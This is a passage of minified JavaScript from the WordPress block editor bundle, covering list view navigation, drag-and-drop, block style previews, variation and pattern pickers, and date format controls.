0:f.icon,showColors:!0}),(0,a.createElement)(m.__experimentalHStack,{alignment:"center",className:"block-editor-list-view-block-select-button__label-wrapper",justify:"flex-start",spacing:1},(0,a.createElement)("span",{className:"block-editor-list-view-block-select-button__title"},(0,a.createElement)(m.__experimentalTruncate,{ellipsizeMode:"auto"},g)),(null==f?void 0:f.anchor)&&(0,a.createElement)("span",{className:"block-editor-list-view-block-select-button__anchor-wrapper"},(0,a.createElement)(m.__experimentalTruncate,{className:"block-editor-list-view-block-select-button__anchor",ellipsizeMode:"auto"},f.anchor)),h&&(0,a.createElement)("span",{className:"block-editor-list-view-block-select-button__lock"},(0,a.createElement)(ul,{icon:ig})))))}));const Y_=(0,a.forwardRef)(((e,t)=>{let{onClick:n,onToggleExpanded:o,block:r,isSelected:l,position:s,siblingBlockCount:u,level:d,isExpanded:m,selectedClientIds:f,...g}=e;const{clientId:h}=r,{blockMovingClientId:v,selectedBlockInBlockEditor:b}=(0,p.useSelect)((e=>{const{hasBlockMovingClientId:t,getSelectedBlockClientId:n}=e(so);return{blockMovingClientId:t(),selectedBlockInBlockEditor:n()}}),[h]),_=v&&b===h,k=c()("block-editor-list-view-block-contents",{"is-dropping-before":_}),y=f.includes(h)?f:[h];return(0,a.createElement)($m,{clientIds:y},(e=>{let{draggable:c,onDragStart:p,onDragEnd:f}=e;return(0,a.createElement)(q_,i({ref:t,className:k,block:r,onClick:n,onToggleExpanded:o,isSelected:l,position:s,siblingBlockCount:u,level:d,draggable:c,onDragStart:p,onDragEnd:f,isExpanded:m},g))}))}));var Q_=Y_;const Z_=(0,a.createContext)({}),X_=()=>(0,a.useContext)(Z_);var J_=(0,a.memo)((function e(t){let{block:n,isDragged:o,isSelected:l,isBranchSelected:i,selectBlock:s,position:u,level:f,rowCount:h,siblingBlockCount:v,showBlockMovers:b,path:_,isExpanded:k,selectedClientIds:y,preventAnnouncement:E}=t;const C=(0,a.useRef)(null),[S,w]=(0,a.useState)(!1),{clientId:B}=n,{isLocked:I,isContentLocked:x}=rg(B),T=(0,p.useSelect)((e=>!l&&(!!x&&e(so).hasSelectedInnerBlock(B,!0))),[x,B,l]),N=T||l&&y[0]===B,P=T||l&&y[y.length-1]===B,{toggleBlockHighlight:M}=(0,p.useDispatch)(so),L=Um(B),R=(0,p.useSelect)((e=>e(so).getBlockName(B)),[B]),A=(0,r.hasBlockSupport)(R,"__experimentalToolbar",!0),D=`list-view-block-select-button__${(0,d.useInstanceId)(e)}`,O=((e,t,n)=>(0,g.sprintf)((0,g.__)("Block %1$d of %2$d, Level %3$d"),e,t,n))(u,v,f);let z=(0,g.__)("Link");L&&(z=I?(0,g.sprintf)((0,g.__)("%s link (locked)"),L.title):(0,g.sprintf)((0,g.__)("%s link"),L.title));const F=L?(0,g.sprintf)((0,g.__)("Options for %s block"),L.title):(0,g.__)("Options"),{isTreeGridMounted:V,expand:H,collapse:G}=X_(),U=b&&v>0,W=c()("block-editor-list-view-block__mover-cell",{"is-visible":S||l}),j=c()("block-editor-list-view-block__menu-cell",{"is-visible":S||N});(0,a.useEffect)((()=>{!V&&l&&C.current.focus()}),[]);const $=(0,a.useCallback)((()=>{w(!0),M(B,!0)}),[B,w,M]),K=(0,a.useCallback)((()=>{w(!1),M(B,!1)}),[B,w,M]),q=(0,a.useCallback)((e=>{s(e,B),e.preventDefault()}),[B,s]),Y=(0,a.useCallback)((e=>{s(void 0,e)}),[s]),Q=(0,a.useCallback)((e=>{e.preventDefault(),e.stopPropagation(),!0===k?G(B):!1===k&&H(B)}),[B,H,G,k]);let Z;U?Z=2:A||(Z=3);const X=c()({"is-selected":l||T,"is-first-selected":N,"is-last-selected":P,"is-branch-selected":i,"is-dragging":o,"has-single-cell":!A}),J=y.includes(B)?y:[B];return(0,a.createElement)(j_,{className:X,onMouseEnter:$,onMouseLeave:K,onFocus:$,onBlur:K,level:f,position:u,rowCount:h,path:_,id:`list-view-block-${B}`,"data-block":B,isExpanded:x?void 0:k,"aria-selected":!!l||T},(0,a.createElement)(m.__experimentalTreeGridCell,{className:"block-editor-list-view-block__contents-cell",colSpan:Z,ref:C,"aria-label":z,"aria-selected":!!l||T,"aria-expanded":x?void 0:k,"aria-describedby":D},(e=>{let{ref:t,tabIndex:o,onFocus:r}=e;return(0,a.createElement)("div",{className:"block-editor-list-view-block__contents-container"},(0,a.createElement)(Q_,{block:n,onClick:q,onToggleExpanded:Q,isSelected:l,position:u,siblingBlockCount:v,level:f,ref:t,tabIndex:o,onFocus:r,isExpanded:k,selectedClientIds:y,preventAnnouncement:E}),(0,a.createElement)("div",{className:"block-editor-list-view-block-select-button__description",id:D},O))})),U&&(0,a.createElement)(a.Fragment,null,(0,a.createElement)(m.__experimentalTreeGridCell,{className:W,withoutGridItem:!0},(0,a.createElement)(m.__experimentalTreeGridItem,null,(e=>{let{ref:t,tabIndex:n,onFocus:o}=e;return(0,a.createElement)(nf,{orientation:"vertical",clientIds:[B],ref:t,tabIndex:n,onFocus:o})})),(0,a.createElement)(m.__experimentalTreeGridItem,null,(e=>{let{ref:t,tabIndex:n,onFocus:o}=e;return(0,a.createElement)(of,{orientation:"vertical",clientIds:[B],ref:t,tabIndex:n,onFocus:o})})))),A&&(0,a.createElement)(m.__experimentalTreeGridCell,{className:j,"aria-selected":!!l||T},(e=>{let{ref:t,tabIndex:n,onFocus:o}=e;return(0,a.createElement)(vg,{clientIds:J,icon:Uf,label:F,toggleProps:{ref:t,className:"block-editor-list-view-block__menu",tabIndex:n,onFocus:o},disableOpenOnArrowDown:!0,__experimentalSelectBlock:Y})})))}));function ek(e,t,n,o){var r;if(null==n?void 0:n.includes(e.clientId))return 0;return(null!==(r=t[e.clientId])&&void 0!==r?r:o)?1+e.innerBlocks.reduce(tk(t,n,o),0):1}const tk=(e,t,n)=>(o,r)=>{var l;if(null==t?void 0:t.includes(r.clientId))return o;return(null!==(l=e[r.clientId])&&void 0!==l?l:n)&&r.innerBlocks.length>0?o+ek(r,e,t,n):o+1};function nk(e){const{blocks:t,selectBlock:n,showBlockMovers:o,selectedClientIds:r,level:l=1,path:i="",isBranchSelected:s=!1,listPosition:c=0,fixedListWindow:u,isExpanded:d,parentId:m,shouldShowInnerBlocks:f=!0}=e,g=(0,p.useSelect)((e=>!(!m||"contentOnly"!==e(so).getTemplateLock(m))),[m]),{expandedState:h,draggedClientIds:v}=X_();if(g)return null;const b=t.filter(Boolean),_=b.length;let k=c;return(0,a.createElement)(a.Fragment,null,b.map(((e,t)=>{var c;const{clientId:m,innerBlocks:g}=e;t>0&&(k+=ek(b[t-1],h,v,d));const{itemInView:y}=u,E=y(k),C=t+1,S=i.length>0?`${i}_${C}`:`${C}`,w=!(null==g||!g.length),B=w&&f?null!==(c=h[m])&&void 0!==c?c:d:void 0,I=!(null==v||!v.includes(m)),x=I||E,T=((e,t)=>Array.isArray(t)&&t.length?-1!==t.indexOf(e):t===e)(m,r),N=s||T&&w;return(0,a.createElement)(p.AsyncModeProvider,{key:m,value:!T},x&&(0,a.createElement)(J_,{block:e,selectBlock:n,isSelected:T,isBranchSelected:N,isDragged:I,level:l,position:C,rowCount:_,siblingBlockCount:_,showBlockMovers:o,path:S,isExpanded:B,listPosition:k,selectedClientIds:r}),!x&&(0,a.createElement)("tr",null,(0,a.createElement)("td",{className:"block-editor-list-view-placeholder"})),w&&B&&!I&&(0,a.createElement)(nk,{parentId:m,blocks:g,selectBlock:n,showBlockMovers:o,level:l+1,path:S,listPosition:k+1,fixedListWindow:u,isBranchSelected:N,selectedClientIds:r,isExpanded:d}))})))}nk.defaultProps={selectBlock:()=>{}};var ok=(0,a.memo)(nk);function rk(e){let{listViewRef:t,blockDropTarget:n}=e;const{rootClientId:o,clientId:r,dropPosition:l}=n||{},[i,s]=(0,a.useMemo)((()=>{if(!t.current)return[];return[o?t.current.querySelector(`[data-block="${o}"]`):void 0,r?t.current.querySelector(`[data-block="${r}"]`):void 0]}),[o,r]),c=s||i,u=(0,a.useCallback)((()=>{if(!i)return 0;const e=c.getBoundingClientRect();return i.querySelector(".block-editor-block-icon").getBoundingClientRect().right-e.left}),[i,c]),d=(0,a.useMemo)((()=>{if(!c)return{};const e=u();return{width:c.offsetWidth-e}}),[u,c]),p=(0,a.useMemo)((()=>{if(c&&("top"===l||"bottom"===l||"inside"===l))return{ownerDocument:c.ownerDocument,getBoundingClientRect(){const e=c.getBoundingClientRect(),t=u(),n=e.left+t,o=e.right;let r=0,i=0;"top"===l?(r=e.top,i=e.top):(r=e.bottom,i=e.bottom);const a=o-n,s=i-r;return new window.DOMRect(n,r,a,s)}}}),[c,l,u]);return c?(0,a.createElement)(m.Popover,{animate:!1,anchor:p,focusOnMount:!1,className:"block-editor-list-view-drop-indicator"},(0,a.createElement)("div",{style:d,className:"block-editor-list-view-drop-indicator__line"})):null}function lk(){const{clearSelectedBlock:e,multiSelect:t,selectBlock:n}=(0,p.useDispatch)(so),{getBlockName:o,getBlockParents:l,getBlockSelectionStart:i,getBlockSelectionEnd:s,getSelectedBlockClientIds:c,hasMultiSelection:u,hasSelectedBlock:d}=(0,p.useSelect)(so),{getBlockType:m}=(0,p.useSelect)(r.store),f=(0,a.useCallback)((async(r,a,s)=>{if(null==r||!r.shiftKey)return void n(a);r.preventDefault();const p="keydown"===r.type&&(r.keyCode===ku.UP||r.keyCode===ku.DOWN||r.keyCode===ku.HOME||r.keyCode===ku.END);if(!p&&!d()&&!u())return void n(a,null);const f=c(),h=[...l(a),a];p&&!f.some((e=>h.includes(e)))&&await e();let v=i(),b=a;p&&(d()||u()||(v=a),s&&(b=s));const _=l(v),k=l(b),{start:y,end:E}=function(e,t,n,o){const r=[...n,e],l=[...o,t],i=Math.min(r.length,l.length)-1;return{start:r[i],end:l[i]}}(v,b,_,k);await t(y,E,null);const C=c();if((r.keyCode===ku.HOME||r.keyCode===ku.END)&&C.length>1)return;const S=f.filter((e=>!C.includes(e)));let w;if(1===S.length){var B;const e=null===(B=m(o(S[0])))||void 0===B?void 0:B.title;e&&(w=(0,g.sprintf)((0,g.__)("%s deselected."),e))}else S.length>1&&(w=(0,g.sprintf)((0,g.__)("%s blocks deselected."),S.length));w&&(0,qt.speak)(w)}),[e,o,m,l,i,s,c,u,d,t,n]);return{updateBlockSelection:f}}function ik(e,t){return t.left<=e.x&&t.right>=e.x&&t.top<=e.y&&t.bottom>=e.y}const ak=["top","bottom"];function sk(){const{getBlockRootClientId:e,getBlockIndex:t,getBlockCount:n,getDraggedBlockClientIds:o,canInsertBlocks:r}=(0,p.useSelect)(so),[l,i]=(0,a.useState)(),{rootClientId:s,blockIndex:c}=l||{},u=Ug(s,c),m=o(),f=(0,d.useThrottle)((0,a.useCallback)(((o,l)=>{const a={x:o.clientX,y:o.clientY},s=!(null==m||!m.length),c=function(e,t){let n,o,r,l;for(const i of e){if(i.isDraggedBlock)continue;const a=i.element.getBoundingClientRect(),[s,c]=jg(t,a,ak),u=ik(t,a);if(void 0===r||s<r||u){r=s;const t=e.indexOf(i),d=e[t-1];if("top"===c&&d&&d.rootClientId===i.rootClientId&&!d.isDraggedBlock?(o=d,n="bottom",l=d.element.getBoundingClientRect()):(o=i,n=c,l=a),u)break}}if(!o)return;const i="bottom"===n;if(i&&o.canInsertDraggedBlocksAsChild&&(o.innerBlockCount>0||function(e,t){const n=t.left+t.width/2;return e.x>n}(t,l)))return{rootClientId:o.clientId,blockIndex:0,dropPosition:"inside"};if(!o.canInsertDraggedBlocksAsSibling)return;const a=i?1:0;return{rootClientId:o.rootClientId,clientId:o.clientId,blockIndex:o.blockIndex+a,dropPosition:n}}(Array.from(l.querySelectorAll("[data-block]")).map((o=>{const l=o.dataset.block,i=e(l);return{clientId:l,rootClientId:i,blockIndex:t(l),element:o,isDraggedBlock:!!s&&m.includes(l),innerBlockCount:n(l),canInsertDraggedBlocksAsSibling:!s||r(m,i),canInsertDraggedBlocksAsChild:!s||r(m,l)}})),a);c&&i(c)}),[m]),200);return{ref:(0,d.__experimentalUseDropZone)({onDrop:u,onDragOver(e){f(e,e.currentTarget)},onDragEnd(){f.cancel(),i(null)}}),target:l}}const ck=(e,t)=>Array.isArray(t.clientIds)?{...e,...t.clientIds.reduce(((e,n)=>({...e,[n]:"expand"===t.type})),{})}:e;var uk=(0,a.forwardRef)((function(e,t){let{id:n,blocks:o,showBlockMovers:r=!1,isExpanded:l=!1}=e;const{clientIdsTree:i,draggedClientIds:s,selectedClientIds:c}=function(e){return(0,p.useSelect)((t=>{const{getDraggedBlockClientIds:n,getSelectedBlockClientIds:o,__unstableGetClientIdsTree:r}=t(so);return{selectedClientIds:o(),draggedClientIds:n(),clientIdsTree:e||r()}}),[e])}(o),{visibleBlockCount:u,shouldShowInnerBlocks:f}=(0,p.useSelect)((e=>{const{getGlobalBlockCount:t,getClientIdsOfDescendants:n,__unstableGetEditorMode:o}=e(so),r=(null==s?void 0:s.length)>0?n(s).length+1:0;return{visibleBlockCount:t()-r,shouldShowInnerBlocks:"zoom-out"!==o()}}),[s]),{updateBlockSelection:h}=lk(),[v,b]=(0,a.useReducer)(ck,{}),{ref:_,target:k}=sk(),y=(0,a.useRef)(),E=(0,d.useMergeRefs)([y,_,t]),C=(0,a.useRef)(!1),{setSelectedTreeId:S}=function(e){let{firstSelectedBlockClientId:t,setExpandedState:n}=e;const[o,r]=(0,a.useState)(null),{selectedBlockParentClientIds:l}=(0,p.useSelect)((e=>{const{getBlockParents:n}=e(so);return{selectedBlockParentClientIds:n(t,!1)}}),[t]),i=Array.isArray(l)&&l.length?l:null;return(0,a.useEffect)((()=>{o!==t&&i&&n({type:"expand",clientIds:l})}),[t]),{setSelectedTreeId:r}}({firstSelectedBlockClientId:c[0],setExpandedState:b}),w=(0,a.useCallback)(((e,t)=>{h(e,t),S(t)}),[S,h]);(0,a.useEffect)((()=>{C.current=!0}),[]);const[B]=(0,d.__experimentalUseFixedWindowList)(y,36,u,{useWindowing:!0,windowOverscan:40}),I=(0,a.useCallback)((e=>{e&&b({type:"expand",clientIds:[e]})}),[b]),x=(0,a.useCallback)((e=>{e&&b({type:"collapse",clientIds:[e]})}),[b]),T=(0,a.useCallback)((e=>{var t;I(null==e||null===(t=e.dataset)||void 0===t?void 0:t.block)}),[I]),N=(0,a.useCallback)((e=>{var t;x(null==e||null===(t=e.dataset)||void 0===t?void 0:t.block)}),[x]),P=(0,a.useCallback)(((e,t,n)=>{var o,r;e.shiftKey&&h(e,null==t||null===(o=t.dataset)||void 0===o?void 0:o.block,null==n||null===(r=n.dataset)||void 0===r?void 0:r.block)}),[h]),M=(0,a.useMemo)((()=>({isTreeGridMounted:C.current,draggedClientIds:s,expandedState:v,expand:I,collapse:x})),[C.current,s,v,I,x]);return(0,a.createElement)(p.AsyncModeProvider,{value:!0},(0,a.createElement)(rk,{listViewRef:y,blockDropTarget:k}),(0,a.createElement)(m.__experimentalTreeGrid,{id:n,className:"block-editor-list-view-tree","aria-label":(0,g.__)("Block navigation structure"),ref:E,onCollapseRow:N,onExpandRow:T,onFocusRow:P,applicationAriaLabel:(0,g.__)("Block navigation structure")},(0,a.createElement)(Z_.Provider,{value:M},(0,a.createElement)(ok,{blocks:i,selectBlock:w,showBlockMovers:r,fixedListWindow:B,selectedClientIds:c,isExpanded:l,shouldShowInnerBlocks:f}))))}));function dk(e){let{isEnabled:t,onToggle:n,isOpen:o,innerRef:r,...l}=e;return(0,a.createElement)(m.Button,i({},l,{ref:r,icon:U_,"aria-expanded":o,"aria-haspopup":"true",onClick:t?n:void 0,label:(0,g.__)("List view"),className:"block-editor-block-navigation","aria-disabled":!t}))}var pk=(0,a.forwardRef)((function(e,t){let{isDisabled:n,...o}=e;V()("wp.blockEditor.BlockNavigationDropdown",{since:"6.1",alternative:"wp.components.Dropdown and wp.blockEditor.ListView"});const r=(0,p.useSelect)((e=>!!e(so).getBlockCount()),[])&&!n;return(0,a.createElement)(m.Dropdown,{contentClassName:"block-editor-block-navigation__popover",position:"bottom right",renderToggle:e=>{let{isOpen:n,onToggle:l}=e;return(0,a.createElement)(dk,i({},o,{innerRef:t,isOpen:n,onToggle:l,isEnabled:r}))},renderContent:()=>(0,a.createElement)("div",{className:"block-editor-block-navigation__container"},(0,a.createElement)("p",{className:"block-editor-block-navigation__label"},(0,g.__)("List view")),(0,a.createElement)(uk,null))})}));function mk(e){var t;let{genericPreviewBlock:n,style:o,className:l,activeStyle:i}=e;const s=null===(t=(0,r.getBlockType)(n.name))||void 0===t?void 0:t.example,c=wf(l,i,o),u=(0,a.useMemo)((()=>({...n,title:o.label||o.name,description:o.description,initialAttributes:{...n.attributes,className:c+" block-editor-block-styles__block-preview-container"},example:s})),[n,c]);return(0,a.createElement)(yp,{item:u,isStylePreview:!0})}function fk(e){let{children:t,scope:n,...o}=e;return(0,a.createElement)(m.Fill,{name:`BlockStylesPreviewPanel/${n}`},(0,a.createElement)("div",o,t))}const gk=()=>{};function hk(e){let{clientId:t,onSwitch:n=gk,onHoverClassName:o=gk,scope:r}=e;const{onSelect:l,stylesToRender:i,activeStyle:s,genericPreviewBlock:p,className:f}=If({clientId:t,onSwitch:n}),[g,h]=(0,a.useState)(null),[v,b]=(0,a.useState)(0),_=(0,d.useViewportMatch)("medium","<");if((0,a.useLayoutEffect)((()=>{const e=document.querySelector(".interface-interface-skeleton__content"),t=(null==e?void 0:e.scrollTop)||0;b(t+16)}),[g]),!i||0===i.length)return null;const k=(0,u.debounce)(h,250),y=e=>{var t;g!==e?(k(e),o(null!==(t=null==e?void 0:e.name)&&void 0!==t?t:null)):k.cancel()};return(0,a.createElement)("div",{className:"block-editor-block-styles"},(0,a.createElement)("div",{className:"block-editor-block-styles__variants"},i.map((e=>{const t=e.label||e.name;return(0,a.createElement)(m.Button,{className:c()("block-editor-block-styles__item",{"is-active":s.name===e.name}),key:e.name,variant:"secondary",label:t,onMouseEnter:()=>y(e),onFocus:()=>y(e),onMouseLeave:()=>y(null),onBlur:()=>y(null),onClick:()=>(e=>{l(e),o(null),h(null),k.cancel()})(e),"aria-current":s.name===e.name},(0,a.createElement)(m.__experimentalTruncate,{numberOfLines:1,className:"block-editor-block-styles__item-text"},t))}))),g&&!_&&(0,a.createElement)(fk,{scope:r,className:"block-editor-block-styles__preview-panel",style:{top:v},onMouseLeave:()=>y(null)},(0,a.createElement)(mk,{activeStyle:s,className:f,genericPreviewBlock:p,style:g})))}hk.Slot=function(e){let{scope:t}=e;return(0,a.createElement)(m.Slot,{name:`BlockStylesPreviewPanel/${t}`})};var vk=hk;var bk=(0,a.createElement)(D.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,a.createElement)(D.Path,{d:"M18 5.5H6a.5.5 0 00-.5.5v3h13V6a.5.5 0 00-.5-.5zm.5 5H10v8h8a.5.5 0 00.5-.5v-7.5zm-10 0h-3V18a.5.5 0 00.5.5h2.5v-8zM6 4h12a2 2 0 012 2v12a2 2 0 01-2 2H6a2 2 0 01-2-2V6a2 2 0 012-2z"}));var _k=function(e){let{icon:t=bk,label:n=(0,g.__)("Choose variation"),instructions:o=(0,g.__)("Select a variation to start with."),variations:r,onSelect:l,allowSkip:i}=e;const s=c()("block-editor-block-variation-picker",{"has-many-variations":r.length>4});return(0,a.createElement)(m.Placeholder,{icon:t,label:n,instructions:o,className:s},(0,a.createElement)("ul",{className:"block-editor-block-variation-picker__variations",role:"list","aria-label":(0,g.__)("Block variations")},r.map((e=>(0,a.createElement)("li",{key:e.name},(0,a.createElement)(m.Button,{variant:"secondary",icon:e.icon,iconSize:48,onClick:()=>l(e),className:"block-editor-block-variation-picker__variation",label:e.description||e.title}),(0,a.createElement)("span",{className:"block-editor-block-variation-picker__variation-label",role:"presentation"},e.title))))),i&&(0,a.createElement)("div",{className:"block-editor-block-variation-picker__skip"},(0,a.createElement)(m.Button,{variant:"link",onClick:()=>l()},(0,g.__)("Skip"))))};var kk=(0,a.createElement)(D.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,a.createElement)(D.Path,{d:"M19 3H5c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2zm-7.8 16.5H5c-.3 0-.5-.2-.5-.5v-6.2h6.8v6.7zm0-8.3H4.5V5c0-.3.2-.5.5-.5h6.2v6.7zm8.3 7.8c0 .3-.2.5-.5.5h-6.2v-6.8h6.8V19zm0-7.8h-6.8V4.5H19c.3 0 .5.2.5.5v6.2z",fillRule:"evenodd",clipRule:"evenodd"}));const yk="carousel",Ek="grid",Ck=e=>{let{onBlockPatternSelect:t}=e;return(0,a.createElement)("div",{className:"block-editor-block-pattern-setup__actions"},(0,a.createElement)(m.Button,{variant:"primary",onClick:t},(0,g.__)("Choose")))},Sk=e=>{let{handlePrevious:t,handleNext:n,activeSlide:o,totalSlides:r}=e;return(0,a.createElement)("div",{className:"block-editor-block-pattern-setup__navigation"},(0,a.createElement)(m.Button,{icon:qm,label:(0,g.__)("Previous pattern"),onClick:t,disabled:0===o}),(0,a.createElement)(m.Button,{icon:Km,label:(0,g.__)("Next pattern"),onClick:n,disabled:o===r-1}))};var wk=e=>{let{viewMode:t,setViewMode:n,handlePrevious:o,handleNext:r,activeSlide:l,totalSlides:i,onBlockPatternSelect:s}=e;const c=t===yk,u=(0,a.createElement)("div",{className:"block-editor-block-pattern-setup__display-controls"},(0,a.createElement)(m.Button,{icon:xl,label:(0,g.__)("Carousel view"),onClick:()=>n(yk),isPressed:c}),(0,a.createElement)(m.Button,{icon:kk,label:(0,g.__)("Grid view"),onClick:()=>n(Ek),isPressed:t===Ek}));return(0,a.createElement)("div",{className:"block-editor-block-pattern-setup__toolbar"},c&&(0,a.createElement)(Sk,{handlePrevious:o,handleNext:r,activeSlide:l,totalSlides:i}),u,c&&(0,a.createElement)(Ck,{onBlockPatternSelect:s}))};var Bk=function(e,t,n){return(0,p.useSelect)((o=>{const{getBlockRootClientId:r,__experimentalGetPatternsByBlockTypes:l,__experimentalGetAllowedPatterns:i}=o(so),a=r(e);return n?i(a).filter(n):l(t,a)}),[e,t,n])};const Ik=e=>{let{viewMode:t,activeSlide:n,patterns:o,onBlockPatternSelect:r}=e;const l=(0,m.__unstableUseCompositeState)(),s="block-editor-block-pattern-setup__container";if(t===yk){const e=new Map([[n,"active-slide"],[n-1,"previous-slide"],[n+1,"next-slide"]]);return(0,a.createElement)("div",{className:"block-editor-block-pattern-setup__carousel"},(0,a.createElement)("div",{className:s},(0,a.createElement)("ul",{className:"carousel-container"},o.map(((t,n)=>(0,a.createElement)(Tk,{className:e.get(n)||"",key:t.name,pattern:t}))))))}return(0,a.createElement)("div",{className:"block-editor-block-pattern-setup__grid"},(0,a.createElement)(m.__unstableComposite,i({},l,{role:"listbox",className:s,"aria-label":(0,g.__)("Patterns list")}),o.map((e=>(0,a.createElement)(xk,{key:e.name,pattern:e,onSelect:r,composite:l})))))};function xk(e){let{pattern:t,onSelect:n,composite:o}=e;const r="block-editor-block-pattern-setup-list",{blocks:l,description:s,viewportWidth:c=700}=t,u=(0,d.useInstanceId)(xk,`${r}__item-description`);return(0,a.createElement)("div",{className:`${r}__list-item`,"aria-label":t.title,"aria-describedby":t.description?u:void 0},(0,a.createElement)(m.__unstableCompositeItem,i({role:"option",as:"div"},o,{className:`${r}__item`,onClick:()=>n(l)}),(0,a.createElement)(_p,{blocks:l,viewportWidth:c})),!!s&&(0,a.createElement)(m.VisuallyHidden,{id:u},s))}function Tk(e){let{className:t,pattern:n,minHeight:o}=e;const{blocks:r,title:l,description:i}=n,s=(0,d.useInstanceId)(Tk,"block-editor-block-pattern-setup-list__item-description");return(0,a.createElement)("li",{className:`pattern-slide ${t}`,"aria-label":l,"aria-describedby":i?s:void 0},(0,a.createElement)(_p,{blocks:r,__experimentalMinHeight:o}),!!i&&(0,a.createElement)(m.VisuallyHidden,{id:s},i))}var Nk=e=>{let{clientId:t,blockName:n,filterPatternsFn:o,onBlockPatternSelect:l}=e;const[i,s]=(0,a.useState)(yk),[c,u]=(0,a.useState)(0),{replaceBlock:d}=(0,p.useDispatch)(so),m=Bk(t,n,o);if(null==m||!m.length)return null;const f=l||(e=>{const n=e.map((e=>(0,r.cloneBlock)(e)));d(t,n)});return(0,a.createElement)(a.Fragment,null,(0,a.createElement)("div",{className:`block-editor-block-pattern-setup view-mode-${i}`},(0,a.createElement)(Ik,{viewMode:i,activeSlide:c,patterns:m,onBlockPatternSelect:f}),(0,a.createElement)(wk,{viewMode:i,setViewMode:s,activeSlide:c,totalSlides:m.length,handleNext:()=>{u((e=>e+1))},handlePrevious:()=>{u((e=>e-1))},onBlockPatternSelect:()=>{f(m[c].blocks)}})))};function Pk(e){let{className:t,onSelectVariation:n,selectedValue:o,variations:r}=e;return(0,a.createElement)("fieldset",{className:t},(0,a.createElement)(m.VisuallyHidden,{as:"legend"},(0,g.__)("Transform to variation")),r.map((e=>(0,a.createElement)(m.Button,{key:e.name,icon:(0,a.createElement)(Du,{icon:e.icon,showColors:!0}),isPressed:o===e.name,label:o===e.name?e.title:(0,g.sprintf)((0,g.__)("Transform to %s"),e.title),onClick:()=>n(e.name),"aria-label":e.title,showTooltip:!0}))))}function Mk(e){let{className:t,onSelectVariation:n,selectedValue:o,variations:r}=e;const l=r.map((e=>{let{name:t,title:n,description:o}=e;return{value:t,label:n,info:o}}));return(0,a.createElement)(m.DropdownMenu,{className:t,label:(0,g.__)("Transform to variation"),text:(0,g.__)("Transform to variation"),popoverProps:{position:"bottom center",className:`${t}__popover`},icon:Qm,toggleProps:{iconPosition:"right"}},(()=>(0,a.createElement)("div",{className:`${t}__container`},(0,a.createElement)(m.MenuGroup,null,(0,a.createElement)(m.MenuItemsChoice,{choices:l,value:o,onSelect:n})))))}var Lk=function(e){let{blockClientId:t}=e;const{updateBlockAttributes:n}=(0,p.useDispatch)(so),{activeBlockVariation:o,variations:l}=(0,p.useSelect)((e=>{const{getActiveBlockVariation:n,getBlockVariations:o}=e(r.store),{getBlockName:l,getBlockAttributes:i}=e(so),a=t&&l(t);return{activeBlockVariation:n(a,i(t)),variations:a&&o(a,"transform")}}),[t]),i=null==o?void 0:o.name,s=(0,a.useMemo)((()=>{const e=new Set;return!!l&&(l.forEach((t=>{var n;t.icon&&e.add((null===(n=t.icon)||void 0===n?void 0:n.src)||t.icon)})),e.size===l.length)}),[l]);if(null==l||!l.length)return null;const c=s?Pk:Mk;return(0,a.createElement)(c,{className:"block-editor-block-variation-transforms",onSelectVariation:e=>{n(t,{...l.find((t=>{let{name:n}=t;return n===e})).attributes})},selectedValue:i,variations:l})},Rk=(0,d.createHigherOrderComponent)((e=>t=>{const n=qo("color.palette"),o=!qo("color.custom"),r=void 0===t.colors?n:t.colors,l=void 0===t.disableCustomColors?o:t.disableCustomColors,s=!(0,u.isEmpty)(r)||!l;return(0,a.createElement)(e,i({},t,{colors:r,disableCustomColors:l,hasColorsToChoose:s}))}),"withColorContext"),Ak=Rk(m.ColorPalette);function Dk(e){let{onChange:t,value:n,...o}=e;return(0,a.createElement)($h,i({},o,{onColorChange:t,colorValue:n,gradients:[],disableCustomGradients:!0}))}var Ok=window.wp.date;const zk=new Date(2022,0,25);function Fk(e){let{format:t,defaultFormat:n,onChange:o}=e;return(0,a.createElement)("fieldset",{className:"block-editor-date-format-picker"},(0,a.createElement)(m.VisuallyHidden,{as:"legend"},(0,g.__)("Date format")),(0,a.createElement)(m.ToggleControl,{label:(0,a.createElement)(a.Fragment,null,(0,g.__)("Default format"),(0,a.createElement)("span",{className:"block-editor-date-format-picker__default-format-toggle-control__hint"},(0,Ok.dateI18n)(n,zk))),checked:!t,onChange:e=>o(e?null:n)}),t&&(0,a.createElement)(Vk,{format:t,onChange:o}))}function Vk(e){var t;let{format:n,onChange:o}=e;const r=[...new Set(["Y-m-d",(0,g._x)("n/j/Y","short date format"),(0,g._x)("n/j/Y g:i A","short date format with time"),(0,g._x)("M j, Y","medium date format"),(0,g._x)("M j, Y g:i A","medium date format with time"),(0,g._x)("F j, Y","long date format"),(0,g._x)("M j","short date format without the year")])],l=r.map(((e,t)=>({key:`suggested-${t}`,name:(0,Ok.dateI18n)(e,zk),format:e}))),i={key:"custom",name:(0,g.__)("Custom"),className:"block-editor-date-format-picker__custom-format-select-control__custom-option",__experimentalHint:(0,g.__)("Enter your own date format")},[s,c]=(0,a.useState)((()=>!!n&&!r.includes(n)));return(0,a.createElement)(a.Fragment,null,(0,a.createElement)(m.BaseControl,{className:"block-editor-date-format-picker__custom-format-select-control"},(0,a.createElement)(m.CustomSelectControl,{__nextUnconstrainedWidth:!0,label:(0,g.__)("Choose a format"),options:[...l,i],value:s?i:null!==(t=l.find((e=>e.format===n)))&&void 0!==t?t:i,onChange:e=>{let{selectedItem:t}=e;t===i?c(!0):(c(!1),o(t.format))}})),s&&(0,a.createElement)(m.TextControl,{label:(0,g.__)("Custom format"),hideLabelFromVision:!0,help:(0,a.createInterpolateElement)((0,g.__)("Enter a date or time <Link>format string</Link>."),{Link:(0,a.createElement)(m.ExternalLink,{href:(0,g.__)("https://wordpress.org/support/article/formatting-date-and-time/")})}),value:n,onChange:e=>o(e)}))}const Hk=["colors","disableCustomColors","gradients","disableCustomGradients"],Gk=e=>{let{className:t,colors:n,gradients:o,disableCustomColors:r,disableCustomGradients:l,children:i,settings:s,title:f,showTitle:g=!0,__experimentalHasMultipleOrigins:h,__experimentalIsRenderedInSidebar:v,enableAlpha:b}=e;const 